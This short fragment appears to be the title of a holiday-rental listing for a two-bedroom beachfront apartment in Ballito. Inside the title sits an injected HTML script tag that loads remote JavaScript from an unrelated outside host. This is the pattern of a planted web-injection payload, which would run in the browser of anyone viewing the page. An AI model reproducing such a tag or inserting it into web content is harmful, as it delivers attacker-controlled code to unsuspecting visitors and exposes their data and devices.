 2 Bedroom Beachfront Gem! Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Ballito - 2